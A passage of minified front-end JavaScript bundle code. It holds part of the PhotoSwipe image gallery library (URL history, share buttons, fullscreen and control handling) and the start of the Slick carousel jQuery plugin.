n=Dn+"&gid="+l.galleryUID+"&pid="+e;In||-1===kn.hash.indexOf(n)&&(Rn=!0);var i=kn.href.split("#")[0]+"#"+n;wn?"#"+n!==window.location.hash&&history[In?"replaceState":"pushState"]("",document.title,i):In?kn.replace(i):kn.hash=n,In=!0,En=setTimeout(function(){yn=!1},60)};De("History",{publicMethods:{initHistory:function(){if(o.extend(l,Kn,!0),l.history){kn=window.location,Rn=!1,On=!1,In=!1,Dn=xn(),wn="pushState"in history,Dn.indexOf("gid=")>-1&&(Dn=Dn.split("&gid=")[0],Dn=Dn.split("?gid=")[0]),Re("afterChange",a.updateURL),Re("unbindEvents",function(){o.unbind(window,"hashchange",a.onHashChange)});var e=function(){bn=!0,On||(Rn?history.back():Dn?kn.hash=Dn:wn?history.pushState("",document.title,kn.pathname+kn.search):kn.hash=""),Sn()};Re("unbindEvents",function(){u&&e()}),Re("destroy",function(){bn||e()}),Re("firstUpdate",function(){h=Ln().pid});var t=Dn.indexOf("pid=");t>-1&&(Dn=Dn.substring(0,t),"&"===Dn.slice(-1)&&(Dn=Dn.slice(0,-1))),setTimeout(function(){c&&o.bind(window,"hashchange",a.onHashChange)},40)}},onHashChange:function(){return xn()===Dn?(On=!0,void a.close()):void(yn||(Cn=!0,a.goTo(Ln().pid),Cn=!1))},updateURL:function(){Sn(),Cn||(In?Tn=setTimeout(Nn,800):Nn())}}}),o.extend(a,it)};return e}),!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";var e=function(e,t){var n,i,o,a,r,s,l,c,d,u,h,f,p,m,g,v,T,E,_,y=this,C=!1,b=!0,D=!0,I={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / "},O=function(e){if(v)return!0;e=e||window.event,g.timeToIdle&&g.mouseUsed&&!d&&A();for(var n,i,o=e.target||e.srcElement,a=o.className,r=0;r<q.length;r++)n=q[r],n.onTap&&a.indexOf("pswp__"+n.name)>-1&&(n.onTap(),i=!0);if(i){e.stopPropagation&&e.stopPropagation(),v=!0;var s=t.features.isOldAndroid?600:30;T=setTimeout(function(){v=!1},s)}},R=function(){return!e.likelyTouchDevice||g.mouseUsed||screen.width>1200},k=function(e,n,i){t[(i?"add":"remove")+"Class"](e,"pswp__"+n)},w=function(){var e=1===g.getNumItemsFn();e!==m&&(k(i,"ui--one-slide",e),m=e)},K=function(){k(l,"share-modal--hidden",D)},x=function(){return D=!D,D?(t.removeClass(l,"pswp__share-modal--fade-in"),setTimeout(function(){D&&K()},300)):(K(),setTimeout(function(){D||t.addClass(l,"pswp__share-modal--fade-in")},30)),D||L(),!1},S=function(t){t=t||window.event;var n=t.target||t.srcElement;return e.shout("shareLinkClick",t,n),!!n.href&&(!!n.hasAttribute("download")||(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),D||x(),!1))},L=function(){for(var e,t,n,i,o,a="",r=0;r<g.shareButtons.length;r++)e=g.shareButtons[r],n=g.getImageURLForShare(e),i=g.getPageURLForShare(e),o=g.getTextForShare(e),t=e.url.replace("{{url}}",encodeURIComponent(i)).replace("{{image_url}}",encodeURIComponent(n)).replace("{{raw_image_url}}",n).replace("{{text}}",encodeURIComponent(o)),a+='<a href="'+t+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",g.parseShareButtonOut&&(a=g.parseShareButtonOut(e,a));l.children[0].innerHTML=a,l.children[0].onclick=S},N=function(e){for(var n=0;n<g.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+g.closeElClasses[n]))return!0},M=0,A=function(){clearTimeout(_),M=0,d&&y.setIdle(!1)},P=function(e){e=e?e:window.event;var t=e.relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(_),_=setTimeout(function(){y.setIdle(!0)},g.timeToIdleOutside))},F=function(){g.fullscreenEl&&(n||(n=y.getFullscreenAPI()),n?(t.bind(document,n.eventK,y.updateFullscreen),y.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs"))},B=function(){g.preloaderEl&&($(!0),u("beforeChange",function(){clearTimeout(p),p=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&$(!1):$(!0)},g.loadingIndicatorDelay)}),u("imageLoadComplete",function(t,n){e.currItem===n&&$(!0)}))},$=function(e){f!==e&&(k(h,"preloader--active",!e),f=e)},H=function(e){var n=e.vGap;if(R()){var r=g.barsSize;if(g.captionEl&&"auto"===r.bottom)if(a||(a=t.createEl("pswp__caption pswp__caption--fake"),a.appendChild(t.createEl("pswp__caption__center")),i.insertBefore(a,o),t.addClass(i,"pswp__ui--fit")),g.addCaptionHTMLFn(e,a,!0)){var s=a.clientHeight;n.bottom=parseInt(s,10)||44}else n.bottom=r.top;else n.bottom="auto"===r.bottom?0:r.bottom;n.top=r.top}else n.top=n.bottom=0},j=function(){g.timeToIdle&&u("mouseUsed",function(){t.bind(document,"mousemove",A),t.bind(document,"mouseout",P),E=setInterval(function(){M++,2===M&&y.setIdle(!0)},g.timeToIdle/2)})},Y=function(){u("onVerticalDrag",function(e){b&&.95>e?y.hideControls():!b&&e>=.95&&y.showControls()});var e;u("onPinchClose",function(t){b&&.9>t?(y.hideControls(),e=!0):e&&!b&&t>.9&&y.showControls()}),u("zoomGestureEnded",function(){e=!1,e&&!b&&y.showControls()})},q=[{name:"caption",option:"captionEl",onInit:function(e){o=e}},{name:"share-modal",option:"shareEl",onInit:function(e){l=e},onTap:function(){x()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){x()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){r=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){h=e}}],z=function(){var e,n,o,a=function(i){if(i)for(var a=i.length,r=0;a>r;r++){e=i[r],n=e.className;for(var s=0;s<q.length;s++)o=q[s],n.indexOf("pswp__"+o.name)>-1&&(g[o.option]?(t.removeClass(e,"pswp__element--disabled"),o.onInit&&o.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};a(i.children);var r=t.getChildByClass(i,"pswp__top-bar");r&&a(r.children)};y.init=function(){t.extend(e.options,I,!0),g=e.options,i=t.getChildByClass(e.scrollWrap,"pswp__ui"),u=e.listen,Y(),u("beforeChange",y.update),u("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(g.getDoubleTapZoom(!1,e.currItem),t,333)}),u("preventDragEvent",function(e,t,n){var i=e.target||e.srcElement;i&&i.className&&e.type.indexOf("mouse")>-1&&(i.className.indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(i.tagName))&&(n.prevent=!1)}),u("bindEvents",function(){t.bind(i,"pswpTap click",O),t.bind(e.scrollWrap,"pswpTap",y.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",y.onMouseOver)}),u("unbindEvents",function(){D||x(),E&&clearInterval(E),t.unbind(document,"mouseout",P),t.unbind(document,"mousemove",A),t.unbind(i,"pswpTap click",O),t.unbind(e.scrollWrap,"pswpTap",y.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",y.onMouseOver),n&&(t.unbind(document,n.eventK,y.updateFullscreen),n.isFullscreen()&&(g.hideAnimationDuration=0,n.exit()),n=null)}),u("destroy",function(){g.captionEl&&(a&&i.removeChild(a),t.removeClass(o,"pswp__caption--empty")),l&&(l.children[0].onclick=null),t.removeClass(i,"pswp__ui--over-close"),t.addClass(i,"pswp__ui--hidden"),y.setIdle(!1)}),g.showAnimationDuration||t.removeClass(i,"pswp__ui--hidden"),u("initialZoomIn",function(){g.showAnimationDuration&&t.removeClass(i,"pswp__ui--hidden")}),u("initialZoomOut",function(){t.addClass(i,"pswp__ui--hidden")}),u("parseVerticalMargin",H),z(),g.shareEl&&s&&l&&(D=!0),w(),j(),F(),B()},y.setIdle=function(e){d=e,k(i,"ui--idle",e)},y.update=function(){b&&e.currItem?(y.updateIndexIndicator(),g.captionEl&&(g.addCaptionHTMLFn(e.currItem,o),k(o,"caption--empty",!e.currItem.title)),C=!0):C=!1,D||x(),w()},y.updateFullscreen=function(i){i&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},y.updateIndexIndicator=function(){g.counterEl&&(r.innerHTML=e.getCurrentIndex()+1+g.indexIndicatorSep+g.getNumItemsFn())},y.onGlobalTap=function(n){n=n||window.event;var i=n.target||n.srcElement;if(!v)if(n.detail&&"mouse"===n.detail.pointerType){if(N(i))return void e.close();t.hasClass(i,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?g.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(g.tapToToggleControls&&(b?y.hideControls():y.showControls()),g.tapToClose&&(t.hasClass(i,"pswp__img")||N(i)))return void e.close()},y.onMouseOver=function(e){e=e||window.event;var t=e.target||e.srcElement;k(i,"ui--over-close",N(t))},y.hideControls=function(){t.addClass(i,"pswp__ui--hidden"),b=!1},y.showControls=function(){b=!0,C||y.update(),t.removeClass(i,"pswp__ui--hidden")},y.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},y.getFullscreenAPI=function(){var t,n=document.documentElement,i="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:i}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+i}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+i}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){return c=g.closeOnScroll,g.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?e.template[this.enterK]():void e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return g.closeOnScroll=c,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}};return e}),!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";var t=window.Slick||{};t=function(){function t(t,i){var o,a,r,s=this;if(s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(t),appendDots:e(t),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return'<button type="button" data-role="none">'+(t+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rtl:!1,slide:"",slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1},e.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.hidden="hidden",s.paused=!1,s.positionProp=null,s.respondTo=null,s.shouldClick=!0,s.$slider=e(t),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,o=e(t).data("slick")||{},s.options=e.extend({},s.defaults,o,i),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,a=s.options.responsive||null,a&&a.length>-1){s.respondTo=s.options.respondTo||"window";for(r in a)a.hasOwnProperty(r)&&(s.breakpoints.push(a[r].breakpoint),s.breakpointSettings[a[r].breakpoint]=a[r].settings);s.breakpoints.sort(function(e,t){return s.options.mobileFirst===!0?e-t:t-e})}"undefined"!=typeof document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.msHidden?(s.hidden="msHidden",s.visibilityChange="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=e.proxy(s.autoPlay,s),s.autoPlayClear=e.proxy(s.autoPlayClear,s),s.changeSlide=e.proxy(s.changeSlide,s),s.clickHandler=e.proxy(s.clickHandler,s),s.selectHandler=e.proxy(s.selectHandler,s),s.setPosition=e.proxy(s.setPosition,s),s.swipeHandler=e.proxy(s.swipeHandler,s),s.dragHandler=e.proxy(s.dragHandler,s),s.keyHandler=e.proxy(s.keyHandler,s),s.autoPlayIterator=e.proxy(s.autoPlayIterator,s),s.instanceUid=n++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.init(),s.checkResponsive(!0)}var n=0;return t}(),t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(0>n||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):i?e(t).insertBefore(o.$slides.eq(n)):e(t).insertAfter(o.$slides.eq(n)):i===!0?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),
o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&e.options.adaptiveHeight===!0&&e.options.vertical===!1){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},o=this;o.animateHeight(),o.options.rtl===!0&&o.options.vertical===!1&&(t=-t),o.transformsEnabled===!1?o.options.vertical===!1?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,n):o.cssTransitions===!1?(o.options.rtl===!0&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),o.options.vertical===!1?(i[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),t=Math.ceil(t),i[o.animType]=o.options.vertical===!1?"translate3d("+t+"px, 0px, 0px)":"translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},t.prototype.asNavFor=function(t){var n=this,i=null!==n.options.asNavFor?e(n.options.asNavFor).slick("getSlick"):null;null!==i&&i.slideHandler(t,!0)},t.prototype.applyTransition=function(e){var t=this,n={};n[t.transitionType]=t.options.fade===!1?t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:"opacity "+t.options.speed+"ms "+t.options.cssEase,t.options.fade===!1?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer),e.slideCount>e.options.slidesToShow&&e.paused!==!0&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this;e.options.infinite===!1?1===e.direction?(e.currentSlide+1===e.slideCount-1&&(e.direction=0),e.slideHandler(e.currentSlide+e.options.slidesToScroll)):(0===e.currentSlide-1&&(e.direction=1),e.slideHandler(e.currentSlide-e.options.slidesToScroll)):e.slideHandler(e.currentSlide+e.options.slidesToScroll)},t.prototype.buildArrows=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow=e(t.options.prevArrow),t.$nextArrow=e(t.options.nextArrow),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.appendTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),t.options.infinite!==!0&&t.$prevArrow.addClass("slick-disabled"))},t.prototype.buildDots=function(){var t,n,i=this;if(i.options.dots===!0&&i.slideCount>i.options.slidesToShow){for(n='<ul class="'+i.options.dotsClass+'">',t=0;t<=i.getDotCount();t+=1)n+="<li>"+i.options.customPaging.call(this,i,t)+"</li>";n+="</ul>",i.$dots=e(n).appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),t.$slidesCache=t.$slides,t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),(t.options.centerMode===!0||t.options.swipeToSlide===!0)&&(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.options.accessibility===!0&&t.$list.prop("tabIndex",0),t.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),t.options.draggable===!0&&t.$list.addClass("draggable")},t.prototype.checkResponsive=function(t){var n,i,o,a=this,r=a.$slider.width(),s=window.innerWidth||e(window).width();if("window"===a.respondTo?o=s:"slider"===a.respondTo?o=r:"min"===a.respondTo&&(o=Math.min(s,r)),a.originalSettings.responsive&&a.originalSettings.responsive.length>-1&&null!==a.originalSettings.responsive){i=null;for(n in a.breakpoints)a.breakpoints.hasOwnProperty(n)&&(a.originalSettings.mobileFirst===!1?o<a.breakpoints[n]&&(i=a.breakpoints[n]):o>a.breakpoints[n]&&(i=a.breakpoints[n]));null!==i?null!==a.activeBreakpoint?i!==a.activeBreakpoint&&(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick():(a.options=e.extend({},a.originalSettings,a.breakpointSettings[i]),t===!0&&(a.currentSlide=a.options.initialSlide),a.refresh())):(a.activeBreakpoint=i,"unslick"===a.breakpointSettings[i]?a.unslick():(a.options=e.extend({},a.originalSettings,a.breakpointSettings[i]),t===!0&&(a.currentSlide=a.options.initialSlide),a.refresh())):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,t===!0&&(a.currentSlide=a.options.initialSlide),a.refresh())}},t.prototype.changeSlide=function(t,n){var i,o,a,r=this,s=e(t.target);switch(s.is("a")&&t.preventDefault(),a=0!==r.slideCount%r.options.slidesToScroll,i=a?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===i?r.options.slidesToScroll:r.options.slidesToShow-i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,n);break;case"next":o=0===i?r.options.slidesToScroll:i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,n);break;case"index":var l=0===t.data.index?0:t.data.index||e(t.target).parent().index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(l),!1,n);break;default:return}},t.prototype.checkNavigable=function(e){var t,n,i=this;if(t=i.getNavigableIndexes(),n=0,e>t[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=n;break}n=t[o]}return e},t.prototype.clickHandler=function(e){var t=this;t.shouldClick===!1&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(){var t=this;t.autoPlayClear(),t.touchObject={},e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&"object"!=typeof t.options.prevArrow&&t.$prevArrow.remove(),t.$nextArrow&&"object"!=typeof t.options.nextArrow&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-center slick-visible").removeAttr("data-slick-index").css({position:"",left:"",top:"",zIndex:"",opacity:"",width:""}),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$list.off(".slick"),e(window).off(".slick-"+t.instanceUid),e(document).off(".slick-"+t.instanceUid),t.$slider.html(t.$slides)},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",t.options.fade===!1?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;n.cssTransitions===!1?(n.$slides.eq(e).css({zIndex:1e3}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:1e3}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){var e=this;return e.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(e.options.infinite===!0)i=Math.ceil(e.slideCount/e.options.slidesToScroll);else if(e.options.centerMode===!0)i=e.slideCount;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToShow,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return i-1},t.prototype.getLeft=function(e){var t,n,i,o=this,a=0;return o.slideOffset=0,n=o.$slides.first().outerHeight(),o.options.infinite===!0?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=-1*o.slideWidth*o.options.slidesToShow,a=-1*n*o.options.slidesToShow),0!==o.slideCount%o.options.slidesToScroll&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=-1*(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth,a=-1*(o.options.slidesToShow-(e-o.slideCount))*n):(o.slideOffset=-1*o.slideCount%o.options.slidesToScroll*o.slideWidth,a=-1*o.slideCount%o.options.slidesToScroll*n))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,a=(e+o.options.slidesToShow-o.slideCount)*n),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,a=0),o.options.centerMode===!0&&o.options.infinite===!0?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:o.options.centerMode===!0&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=o.options.vertical===!1?-1*e*o.slideWidth+o.slideOffset:-1*e*n+a,o.options.variableWidth===!0&&(i=o.slideCount<=o.options.slidesToShow||o.options.infinite===!1?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=i[0]?-1*i[0].offsetLeft:0,o.options.centerMode===!0&&(i=o.options.infinite===!1?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=i[0]?-1*i[0].offsetLeft:0,t+=(o.$list.width()-i.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){var t=this;return t.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,o=[];for(t.options.infinite===!1?(e=t.slideCount-t.options.slidesToShow+1,t.options.centerMode===!0&&(e=t.slideCount)):(n=-1*t.slideCount,i=-1*t.slideCount,e=2*t.slideCount);e>n;)o.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,i,o=this;return i=o.options.centerMode===!0?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,o.options.swipeToSlide===!0?(o.$slideTrack.find(".slick-slide").each(function(t,a){return a.offsetLeft-i+e(a).outerWidth()/2>-1*o.swipeLeft?(n=a,!1):void 0}),t=Math.abs(e(n).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){var n=this;n.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(){var t=this;e(t.$slider).hasClass("slick-initialized")||(e(t.$slider).addClass("slick-initialized"),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots()),t.$slider.trigger("init",[t])},t.prototype.initArrowEvents=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.on("click.slick",{message:"next"},e.changeSlide))},t.prototype.initDotEvents=function(){var t=this;t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),t.options.dots===!0&&t.options.pauseOnDotsHover===!0&&t.options.autoplay===!0&&e("li",t.$dots).on("mouseenter.slick",function(){t.paused=!0,t.autoPlayClear()}).on("mouseleave.slick",function(){t.paused=!1,t.autoPlay()})},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),t.options.autoplay===!0&&(e(document).on(t.visibilityChange,function(){t.visibility()}),t.options.pauseOnHover===!0&&(t.$list.on("mouseenter.slick",function(){t.paused=!0,t.autoPlayClear()}),t.$list.on("mouseleave.slick",function(){t.paused=!1,t.autoPlay()}))),t.options.accessibility===!0&&t.$list.on("keydown.slick",t.keyHandler),t.options.focusOnSelect===!0&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,function(){t.checkResponsive(),t.setPosition()}),e(window).on("resize.slick.slick-"+t.instanceUid,function(){e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.setPosition()},50))}),e("*[draggable!=true]",t.$slideTrack).on("dragstart",function(e){e.preventDefault()}),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(document).on("ready.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.initUI=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&e.$dots.show(),e.options.autoplay===!0&&e.autoPlay()},t.prototype.keyHandler=function(e){var t=this;37===e.keyCode&&t.options.accessibility===!0?t.changeSlide({data:{message:"previous"}}):39===e.keyCode&&t.options.accessibility===!0&&t.changeSlide({data:{message:"next"}})},t.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy");t.load(function(){t.animate({opacity:1},200)}).css({opacity:0}).attr("src",n).removeAttr("data-lazy").removeClass("slick-loading")})}var 